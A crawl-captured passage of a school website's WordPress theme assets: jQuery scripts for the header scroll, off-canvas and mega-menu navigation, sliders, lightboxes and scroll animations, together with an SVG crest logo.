        header.css({'transform' : 'translateY(0px)'});
        menuBtn_wrap.css({'transform' : 'translateY(0)'});
     }
    }

    // Set scroll zone and update lastScroll value
    body.attr('scroll-zone', zone);
    lastScroll = scrollY;
}

/*------------------------------------------------------------------------------------------------------------------------------------

2. Mobile Off-Canvas Navigation

--------------------------------------------------------------------------------------------------------------------------------------*/

$(document).ready(function(){ 
    menuBtn.click(function(){
        toggleOffCanvas();
    });

    $('.off-canvas__search-button').click(function(){
        $('body').toggleClass('search-active background-fade');
    });

    $('.off-canvas__background-fade').click(function(){
      toggleOffCanvas();
    });

    buildMobileNav();
});

function toggleOffCanvas(){
  var status = "opening";

  if($('body').hasClass('menu-open')) status = "closing";

  // When button is clicked, add is-animating class so we know it is animating
  menuBtn.addClass(status);

  // After 1 sec, remove the class.  This lets us disable hover events while it's finishing its animation
  setTimeout(function(){
    menuBtn.removeClass(status);
  }, 1000);

  // if searchbox is active, then clicking menu button will close it all
  if($('body').hasClass('search-active')){
      $('body').removeClass('search-active background-fade');
  }

  // or if menu is open, then clicking it should close the menu
  else if($('body').hasClass('menu-open')){
      $('body').toggleClass('menu-open background-fade');
  }

  else {
      $('body').addClass('menu-open background-fade');
  }

  $('.off-canvas').toggleClass('active');
  $('.off-canvas .sub-menu').removeClass('active').slideUp();
}

/*
Build Mobile Nav
Traverses off-canvas nav menu
 */

function buildMobileNav(){

    $(".off-canvas__menu").prepend("<li class='sub-menu__parent'><a href=''>Main Menu</a></li>");

    var menuParents = '.off-canvas__nav .menu-item-has-children';

    $(menuParents).each(function(){
        var parentText = $(this).children("a").html();
        var parentLink = $(this).children("a").attr("href");
        
        $(this).children("a").prepend("<span class='off-canvas__nav-forward'></span>");

        $(this).children(".sub-menu").prepend("<li class='sub-menu__parent'><a href='" + parentLink + "'>" + parentText + "</a></li>");
        $(this).children(".sub-menu").append("<li class='off-canvas__nav-back'><a href=''>&larr; Back</a></li>");

    });

    $('.off-canvas__nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        $(this).parent().children(".sub-menu").show().toggleClass("active");
    });

    $(".off-canvas__nav-back").on("click", function(e){
        e.preventDefault();
        $(this).parent(".sub-menu").show().toggleClass("active");
    });

}



/*------------------------------------------------------------------------------------------------------------------------------------

3. (Lazy) Responsive Backgrounds

This script will look for elements with class "zxc-lazy-background" and update the src and srcset attributes before they scroll into
the viewport.  

Additionally, the browser will detect changes to the img element, and whenever a new image is loaded, its current src will be
used to set the css background-image of the <picture> element's parent container. The result is a responsive background image that
is only loaded when visible in the viewport.

// Lazy Loading:

   - May be any html element with class "zxc-lazy-background" and must contain a <picture> element with <source> and <img> child elements.
   - <source> elements must specify the target url in a data-srcset attribute
   - <img> element must specify the target url in a data-src attribute

// Responsive Backgrounds:

   - May be any html element with class "responsive-bg" and must contain a <picture> element with <source> and <img> child elements.
   - .responsive-bg will need to be explicitly styled for height or ratio as the <picture> element will be hidden.

--------------------------------------------------------------------------------------------------------------------------------------*/
/*
// select all items with class 'zxc-lazy-background'
const lazyImages = document.querySelectorAll('.zxc-lazy-background');

// set up our parameters for the Intersection Observer
const lazyImgConfig = {
  rootMargin: '600px', // we want the images to load once they are within 600px of the viewport 
  threshold: 0
};

let observer = new IntersectionObserver(function (images, self) {
  images.forEach(image => {
    // If our image is currently intersecting the viewport we want to load the image
    if (image.isIntersecting) {
      image.target.classList.add("visible");
      //console.log(`Image #${image.target.id} is in the viewport!`); // Unhide for logging purposes
      loadImageSrc(image.target);

      self.unobserve(image.target); // Stop watching this element once it's become visible
    }
  });
}, lazyImgConfig);

lazyImages.forEach(image => {
  observer.observe(image);
});
*/

/**
 *
 * Load Image Src
 * Looks for attributes data-src and data-srcset and applies them to the <source> and <img> items to load their resources
 *
 **/

/*
function loadImageSrc(element) {
  image = element.querySelector('img');
  sources = element.querySelectorAll('source');

  if( image.dataset && image.dataset.src ){
    image.src = image.dataset.src;
  }

  var i;
  for(i=0; i< sources.length; i++){
    sources[i].srcset = sources[i].dataset.srcset;
  }

  var src = typeof image.currentSrc !== 'undefined' ? image.currentSrc : image.src;
}
*/

/**
 *
 * Apply Responsive Background Image
 * Listens for the currentSrc of the picture element and sets it as the background-image of the parent <figure> element
 * Automatically updates the background as the viewport changes!
 *
 **/

/*

$(document).ready(function(){ 
  $('.zxc-lazy-background picture').hide();

  $('.zxc-lazy-background img').on('load', function(){
    var currentSrc = this.currentSrc;
    $(this).closest("figure").css("background-image", "url(" + currentSrc + ")");
    $(this).closest("figure").addClass("loaded");
  });
});
*/

/*------------------------------------------------------------------------------------------------------------------------------------

4. Page Loading Animations

--------------------------------------------------------------------------------------------------------------------------------------*/

/**************************************************************************************************************************************
 *
 * 4.1 Animate Elements (Intersection Observer)
 *     Simple script that uses intersection observer to add an 'active' class to any item with class 'animate-when-visible'
 *
 **************************************************************************************************************************************/
/*
const animate_config = {
  root:       null,
  rootMargin: '-100px',
  threshold:  0
};

const animate = element => (
  element.classList.add('active')
);

const isAnimated = element => (
  element.classList.contains('active')
);

const intersectionObserver = new IntersectionObserver((entries, observer) => {
  entries.forEach((entry) => {
    // when element's is in viewport, animate it!
    if (entry.isIntersecting) {
      animate(entry.target);
      // remove observer after animation
      observer.unobserve(entry.target);
    }
  });
}, animate_config);

// elements is a filtered array, looking through all .animate items and filtering for only the ones who are not 'active'
const elements = [].filter.call(
  document.querySelectorAll('.animate-when-visible'),
  element => !isAnimated(element, 'active'),
);

// start observing your elements
elements.forEach((element) => intersectionObserver.observe(element));
*/

/**************************************************************************************************************************************
 *
 * 4.2 Page Transitions (page enter/exit, and automatic page content animations)
 *
 **************************************************************************************************************************************/
/*
///// Page loading animations /////

$(document).ready(function(){ 
  // mark all anchor tags so that we don't trigger the animation for the wrong ones
  
  page_links_no_transition();

  // We are only going to do the page transitions for non-touch browsers
  if(!Modernizr.touchevents){

    $('.page-transition__spinner--wrap').fadeIn("fast");

    // First fade out the page transition div, then start page content animations after brief delay
    // Finally, hide the spinner completely so that it doesn't show up during our 'page-out' transition
    setTimeout(function(){
      $('.page-transition').fadeOut(400, start_animate_when_loaded(500));
      $('.page-transition__spinner--wrap').hide();
    }, 1500);
  }
  // otherwise, for touchscreen devices we simply animate the regular page level animations
  else {
      start_animate_when_loaded(0);
  }
});

///// Transition Out -- fade in our page transition div when clicking any appropriate <a> tag /////

$('a').click(function(e) {
  // if opening in a new tab, don't run the animation
  if(e.metaKey || e.ctrlKey) return;

  // Don't run animation if has 'no-transition' class
  if( $(this).hasClass("no-transition") ) return;

  // Fade in the transition as we leave the page (but wait 500ms first to shorten the perceived transition between pages)
  setTimeout(function(){
    $('.page-transition').fadeIn("slow");
  }, 500);

});

////// Safari Back/Forward Fix //////

if(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 || navigator.userAgent.match(/(iPod|iPhone|iPad)/)){
  // onunload event occurs whenever a user navigates away from a page or reloads.  
  // We want to fade out the transition so that when we come 'back' to it it's not just showing a solid white page
  window.onunload = function(){ 
    $('.page-transition').fadeOut("slow");
  };
  // onpageshow occurs whenever a page is displayed, even if it's cached
  // Safari shows the cached version of the prev page for speed... this ensures the page transition isn't there waiting for us
  window.onpageshow = function(event) {
    if (event.persisted) {
      $('.page-transition').fadeOut("slow");
    }
  };    
} 
else if(navigator.userAgent.indexOf('Firefox') != -1) {
  window.onunload = function(){};
}
*/

/**
 *  Start Animate When Loaded
 *  Adds an active class to .animate-when-loaded items
 *  Adds a 150 ms delay between all of these items so that they cascade in
 *  Optionally, pass an additional wait time if you want an additional delay at the start
 */

/*
function start_animate_when_loaded(wait=0){
  var delay = 150; // miliseconds

  $('.animate-when-loaded').each(function(index){
    var calc = (((index * delay) / 1000) + (wait/1000));

    $(this).css("animation-delay", calc + 's');
  });

  $('.animate-when-loaded').addClass('active');
}
*/

/**
 *  Page Links : No Transition
 *  Go through all links throughout the page and add "no-transition" to any that meet certain criteria
 *  This will allow us to disable the page transitions for situations like pop-ups, anchor tags, etc
 */

/*
function page_links_no_transition(){

  $('a').each(function(){
    var href = $(this).attr('href');

    if( $(this).parents().hasClass('off-canvas') || $(this).parents().hasClass('woocommerce-product-gallery') || $(this).parents().hasClass('gform_wrapper') ){
      $(this).addClass('no-transition');
    }

    // if link fires a new tab we don't want to transition the page either
    else if ( $(this).attr('target') === '_blank') {
      $(this).addClass('no-transition');
    }
    
    // No href defined, is not a real hyperlink
    else if( typeof href === 'undefined' ){
      $(this).addClass('no-transition');
    }

    // if it's a relative link, we need to see if we are linking to the same page
    else if( href.slice(0,1) === '/'){
      href = location.protocol + "//" + location.host + href;
      href = strip_queryString(href);

      // get current page full url without any query string params
      var url = strip_queryString(window.location.href);

      if( href === url ){
        $(this).addClass('no-transition');
      }
    }
    
    // if it's link to an anchor on the same page we don't want to transition
    else if( href.slice(0,1) === '#'){
      $(this).addClass('no-transition');
    }

    // Add no-transition to TELEPHONE links
    else if( href.indexOf('tel:') >= 0){
      $(this).addClass('no-transition');
    }

    // Add no-transition to direct image links (prevents transition for things like lightbox or direct linking to images)
    else if( href.indexOf('.jpg') >= 0 || href.indexOf('.jpeg') >= 0 || href.indexOf('.gif') >= 0 || href.indexOf('.png') >= 0 || href.indexOf('.svg') >= 0 || href.indexOf('.pdf') >= 0){
      $(this).addClass('no-transition');
    }

    ////////// SPECIAL CASES //////////

    // Special store cart buttons to remove products using ajax
    else if( $(this).hasClass('remove') ){
      $(this).addClass('no-transition');
    }
    // Ajax prev/next buttons on events calendar pages
    else if( $(this).attr('rel') == 'prev' || $(this).attr('rel') == 'next' ){
      $(this).addClass('no-transition');
    }
  });
}
*/

/**
 *  Strip Query String
 *  Takes a url string and checks for query string params.  If so, it strips off the query string and returns the base url
 */

/*
function strip_queryString(url){
  var a = url.indexOf("?");

  if( a !== -1 ){
    var b =  url.substring(a);
    var c = url.replace(b,"");
    url = c;
  }
  return url;
}
*/

/*------------------------------------------------------------------------------------------------------------------------------------

5. MISC FUNCTIONALITY

--------------------------------------------------------------------------------------------------------------------------------------*/

/**
 * Lazy Video Embeds
 * Utilizes filter that swapped src with data-src.  This lets us wait to load the source video until the site has loaded
 **/
function lazyVideoEmbeds() {
  var vidDefer = document.getElementsByTagName('iframe');
  for (var i=0; i<vidDefer.length; i++) {
    if(vidDefer[i].getAttribute('data-src')) {
      vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
    } 
  } 
}
window.onload = lazyVideoEmbeds;

/**
 *  Site Alert - Close Functionality
 *  Clicking on the close button on the site alert will hide the alert and set a cookie so that it disappears
 */

$('.zxc-site-alert__close').click(function(e){
  e.preventDefault();
  // set the session cookie
  document.cookie = "zxc-site-alert-dismissed=1";

  // set our control classes so we can hide the ribbon and adjust the body margin
  $('.zxc-site-alert').addClass('dismissed');
  body.removeClass('site-header-alert-active');

  var headerHeight = header.height(); // initially set equal to the physical height of the header element
  var headerAlertHeight = headerAlert.height();

  // Check to see if #wpadminbar is present.  If so, get its offset   
  if($('#wpadminbar').length) adminBarHeight = $('#wpadminbar').height();

  if(body.hasClass('header-theme-transparent') || body.hasClass('header-position-floating')) 
      headerHeight = 0; // in this case we won't offset for the headerHeight since it's floating/transparent

  body.css({
      'padding-top' : headerHeight + adminBarHeight - headerAlertHeight + 'px',
      'margin-top' : '0px'
  });

  menuBtn_wrap.css({'transform' : 'translateY(' + adminBarHeight + 'px)'});
});


/**
 *  SMOOTH SCROLL for Anchor Links
 *  When clicking a link with a '#' it checks to see if it's a local link.  If so, smooth scroll to that ID
 */

$('a[href*="#"]').on('click', function(e) {

  var href = $(this).attr('href');

  // We ONLY want to continue if we're dealing with relative links on this page...those links must start with #ID
  if(href == '#'|| href.slice(0,1) !== '#') return;

  e.preventDefault()

  var adminBarHeight = 0;

  if($('#wpadminbar').length) adminBarHeight = $('#wpadminbar').height();

  $('html, body').animate(
    {
      scrollTop: ( $($(this).attr('href')).offset().top - adminBarHeight ),
    },
    500,
    'swing'
  )
})


/**
 *  FANCYBOX Links
 */

// allow .fancybox to be used to turn anything into a lightbox
$().fancybox({
    selector : '.fancybox'
});

$('.wp-block-gallery a').each(function(){
    var href = $(this).attr('href');

    // if the gallery item is linking to an image directly, turn it into a lightbox using fancybox
    if( href.indexOf('.jpg') >= 0 || href.indexOf('.jpeg') >= 0 || href.indexOf('.gif') >= 0 || href.indexOf('.png') >= 0 || href.indexOf('.svg') >= 0 || href.indexOf('.pdf') >= 0){
      $(this).attr('data-fancybox', 'gallery');
      $(this).attr('data-caption', $(this).next('figcaption').html());
    }
});

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://cacmustangs.org/wp-content/uploads/2021/07/cac-logo__crest-full-color.svg
body_size: 13188
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 66.47 80.6"><defs><style>.cls-1{fill:url(#radial-gradient);}.cls-2{mask:url(#mask);}.cls-3{opacity:0.3;}.cls-4{fill:#998543;}.cls-5{fill:url(#radial-gradient-2);}.cls-6{mask:url(#mask-2);}.cls-7{opacity:0.5;}.cls-8{fill:#592c82;}.cls-9{fill:url(#radial-gradient-3);}.cls-10{mask:url(#mask-3);}.cls-11{opacity:0.14;}.cls-12{fill:url(#radial-gradient-4);}.cls-13{mask:url(#mask-4);}.cls-14{opacity:0.4;}.cls-15{filter:url(#luminosity-invert);}</style><radialGradient id="radial-gradient" cx="27.29" cy="23.23" r="50.52" gradientTransform="matrix(0.46, 0.89, -0.82, 0.43, 33.75, -10.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f4efe1"></stop><stop offset="0.12" stop-color="#f2ecdc"></stop><stop offset="0.27" stop-color="#ece4cd"></stop><stop offset="0.43" stop-color="#e2d7b5"></stop><stop offset="0.6" stop-color="#d4c493"></stop><stop offset="0.77" stop-color="#c3ad67"></stop><stop offset="0.93" stop-color="#b0943a"></stop></radialGradient><filter id="luminosity-invert" color-interpolation-filters="sRGB"><feColorMatrix values="-1 0 0 0 1 0 -1 0 0 1 0 0 -1 0 1 0 0 0 1 0"></feColorMatrix></filter><mask id="mask" x="-2.4" y="-2.56" width="71" height="86" maskUnits="userSpaceOnUse"><g class="cls-15"><image width="71" height="86" transform="translate(-2.4 -2.56)" xlink:href="[data-uri]"></image></g></mask><radialGradient id="radial-gradient-2" cx="18.33" cy="13.96" r="66.22" gradientTransform="translate(19.07 -7.67) rotate(59.86) scale(1 0.82)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#826ca8"></stop><stop offset="0.62" stop-color="#4f2682"></stop></radialGradient><mask id="mask-2" x="-0.4" y="-0.56" width="68" height="82" maskUnits="userSpaceOnUse"><g class="cls-15"><image width="68" height="82" transform="translate(-0.4 -0.56)" xlink:href="[data-uri]"></image></g></mask><radialGradient id="radial-gradient-3" cx="21.17" cy="20.54" r="59.77" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f8f7ed"></stop><stop offset="0.23" stop-color="#f6f4e8"></stop><stop offset="0.51" stop-color="#f1ecd9"></stop><stop offset="0.8" stop-color="#e9dec1"></stop><stop offset="1" stop-color="#e2d3ad"></stop></radialGradient><mask id="mask-3" x="5.6" y="6.44" width="55" height="68" maskUnits="userSpaceOnUse"><g class="cls-15"><image width="55" height="68" transform="translate(5.6 6.44)" xlink:href="[data-uri]"></image></g></mask><radialGradient id="radial-gradient-4" cx="17.91" cy="18.73" r="55.92" gradientTransform="translate(20.3 -6.88) rotate(49.45) scale(1 0.99)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#826ca8"></stop><stop offset="0.58" stop-color="#4f2682"></stop></radialGradient><mask id="mask-4" x="9.6" y="9.44" width="48" height="61" maskUnits="userSpaceOnUse"><g class="cls-15"><image width="48" height="61" transform="translate(9.6 9.44)" xlink:href="[data-uri]"></image></g></mask></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M30.85,79.89c-8.74-2.57-15.45-6.36-20.51-11.57C3.48,61.25,0,51.86,0,40.41V0H66.47V40.41c0,11.45-3.48,20.84-10.34,27.91-5.06,5.21-11.77,9-20.51,11.58l-2.38.7Z"></path><g class="cls-2"><g class="cls-3"><path class="cls-4" d="M30.85,79.89c-8.74-2.57-15.45-6.36-20.51-11.57C3.48,61.25,0,51.86,0,40.41V0H66.47V40.41c0,11.45-3.48,20.84-10.34,27.91-5.06,5.21-11.77,9-20.51,11.58l-2.38.7Z"></path></g></g><path class="cls-5" d="M1.6,1.6V40.41c0,11,3.33,20,9.89,26.8,4.86,5,11.34,8.66,19.81,11.15l1.94.57,1.93-.57C43.64,75.87,50.12,72.22,55,67.21c6.56-6.77,9.89-15.78,9.89-26.8V1.6Z"></path><g class="cls-6"><g class="cls-7"><path class="cls-8" d="M1.6,1.6V40.41c0,11,3.33,20,9.89,26.8,4.86,5,11.34,8.66,19.81,11.15l1.94.57,1.93-.57C43.64,75.87,50.12,72.22,55,67.21c6.56-6.77,9.89-15.78,9.89-26.8V1.6Z"></path></g></g><path class="cls-9" d="M58,40.52v-32H8.45v32c0,20.39,13,27.9,24.79,31.39C45.07,68.42,58,60.91,58,40.52Z"></path><g class="cls-10"><g class="cls-11"><path class="cls-4" d="M58,40.52v-32H8.45v32c0,20.39,13,27.9,24.79,31.39C45.07,68.42,58,60.91,58,40.52Z"></path></g></g><path class="cls-12" d="M52,37.13H40.8V26.88H52l2.62-.8v4.7l-1.79-.25h-8v2.94h8l1.8-.24v4.69Zm-37.49,0-2.62.79V26.08l2.62.8H25.67v3.9l-1.79-.25H15.52v2.94h8.35l1.8-.24v3.9ZM28.11,63.51,27.39,66A44.27,44.27,0,0,0,32,67.81l-.24-3.47V33.6H34.7V64.35l-.24,3.47A45.62,45.62,0,0,0,39.07,66l-.71-2.44V14.57l.79-2.63H27.31l.8,2.62Zm3.65-47.92H34.7V30.18H31.76Z"></path><g class="cls-13"><g class="cls-14"><path class="cls-8" d="M52,37.13H40.8V26.88H52l2.62-.8v4.7l-1.79-.25h-8v2.94h8l1.8-.24v4.69Zm-37.49,0-2.62.79V26.08l2.62.8H25.67v3.9l-1.79-.25H15.52v2.94h8.35l1.8-.24v3.9ZM28.11,63.51,27.39,66A44.27,44.27,0,0,0,32,67.81l-.24-3.47V33.6H34.7V64.35l-.24,3.47A45.62,45.62,0,0,0,39.07,66l-.71-2.44V14.57l.79-2.63H27.31l.8,2.62Zm3.65-47.92H34.7V30.18H31.76Z"></path></g></g></g></g></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-cac/assets/js/zxc-child__theme-scripts.js?ver=2.3
body_size: 2366
content:
(function($){

$(document).ready(function(){	
    /*
    $('.zxc-site-footer__trigger').click(function(e){
    	e.preventDefault();

    	$('.zxc-site-footer__nav').toggleClass('sitemap-open');
    });
    */

    $('.mega-menu__menu > .menu-item-has-children').each(function(){
    	$(this).append('<span class="mega-menu__item--trigger"></span>');
    });

    var allSubmenus = $('.mega-menu .menu-item-has-children .sub-menu').hide();
    
    $('.mega-menu__item--trigger').click(function(){

    	$this = $(this);
    	$target = $this.siblings('.sub-menu');

    	if(!$target.hasClass('active')){
    		allSubmenus.removeClass('active').slideUp();
    		$target.addClass('active').slideDown();
    	}
    	else{
    		$target.removeClass('active').slideUp();
    	}

    	//allSubmenus.slideUp();
	    //$(this).siblings('.sub-menu').slideDown();
	    return false;
    });

    $('.off-canvas__menu-button').click(function(){
        $('.mega-menu').toggleClass('active');
        $('.mega-menu .sub-menu').removeClass('active').slideUp();
    });


    $('.zxc-block-submenu__toggle').click(function(e){
        e.preventDefault();

        $this = $(this);
        $target = $this.parent('.zxc-block-submenu__wrap');

        $target.toggleClass('open');
    });

    $('.quicklinks__toggle').click(function(e){
        e.preventDefault();

        $this = $(this);
        $target = $this.parent('.quicklinks__wrap');

        $target.toggleClass('open');
    });

    $('.quicklinks__close').click(function(e){
        e.preventDefault();

        $this = $(this);
        $target = $this.parents('.quicklinks__wrap');

        $target.toggleClass('open');
    });



    // this will support multiple sliders on a single page
    $('.z-gallery.slider').each(function(idx,item){

        var carouselId = "carousel" + idx;
        this.id = carouselId;

        $(this).slick({
            dots: true,
            infinite: false,
            cssEase: 'ease-in-out',
            autoplay: false,
            autoplaySpeed: 8000,
            speed: 400,
            slide: "#" + carouselId + " .slide",
            arrows: true,
            draggable: false,
            prevArrow: "#" + carouselId + " .prev-slide",
            nextArrow: "#" + carouselId + " .next-slide",
        });


    });



    $('.gallery-lightbox').each(function(){
        $(this).magnificPopup({
            delegate: '.lightbox-item',
            type: 'image',
            overflowY: 'hidden',
            removalDelay: 300,
            mainClass: 'mfp-fade',
            gallery: {
                enabled:true,
            },
            image: {
                titleSrc: function(item) {
                    return item.el.attr('caption');
                }
            }
        });
    });

});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/zxc-animate.js?ver=6.1.29
body_size: 1177
content:
console.log( "ZXC Framework [PARENT THEME] Animate Script Loaded" );

/**************************************************************************************************************************************
 *
 * Animate Elements (Intersection Observer)
 * Simple script that uses intersection observer to add an 'active' class to any item with class 'animate-when-visible'
 *
 **************************************************************************************************************************************/

(function($){

$(document).ready(function(){
const animate_config = {
  root:       null,
  rootMargin: '-50px',
  threshold:  0
};

const animate = element => (
  element.classList.add('visible')
);

const isAnimated = element => (
  element.classList.contains('visible')
);

const intersectionObserver = new IntersectionObserver((entries, observer) => {
  entries.forEach((entry) => {
    // when element's is in viewport, animate it!
    if (entry.isIntersecting) {
      entry.target.classList.add('visible');
      observer.unobserve(entry.target); // forces it to only happen the first time
      return;
    }
    //entry.target.classList.remove('active'); // if we wanted to have it continue observing when scrolling up and down the page
  });
}, animate_config);

// elements is a filtered array, looking through all .animate-when-visible items and filtering for only the ones who are not 'active'
const elements = [].filter.call(
  document.querySelectorAll('.animate-when-visible'),
  element => !isAnimated(element, 'visible'),
);

// start observing your elements
elements.forEach((element) => intersectionObserver.observe(element));


});



})(jQuery);